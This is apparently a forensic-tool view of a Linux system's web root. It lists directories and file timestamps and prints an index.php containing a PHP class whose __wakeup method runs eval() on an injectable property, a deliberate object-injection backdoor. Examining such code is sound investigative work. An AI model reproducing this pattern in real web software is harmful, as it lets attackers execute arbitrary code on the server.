 etc (2)
games (2)
include (2)
lib (3)
sbin (2)
share (7)
src (2)
sbin (570)
share (324)
src (4)
linux-headers-6.8.0-38 (29)
linux-headers-6.8.0-38-generic (36)
var (15)
backups (13)
cache (24)
lib (80)
local (2)
log (46)
mail (2)
opt (2)
spool (8)
tmp (2)
www (4)
html (6)
noindex (3)
Name S C O Modified Time Change Time Access Time Created Time Size Flags
[current folder] 2024-10-21 10:40:17 CEST 2024-10-21 10:40:17 CEST 2024-11-10 12:50:03 CET 2024-10-20 22:39:55 CEST 4096 Alloc
[parent folder] 2024-11-10 13:46:07 CET 2024-11-10 13:46:07 CET 2024-11-10 13:46:09 CET 2024-10-20 22:32:44 CEST 4096 Alloc
index.php 0 2024-10-21 10:39:29 CEST 2024-10-21 10:40:17 CEST 2024-11-10 12:50:05 CET 2024-10-21 10:25:25 CEST 1742 Alloc
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
Strings Extracted Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100% Reset Text Source: File Text
<?php
class PHPObjectInjection{
public $inject;
function __construct(){
}
function __wakeup(){
if(isset($this->inject)){
eval($this->inject);
}
}
}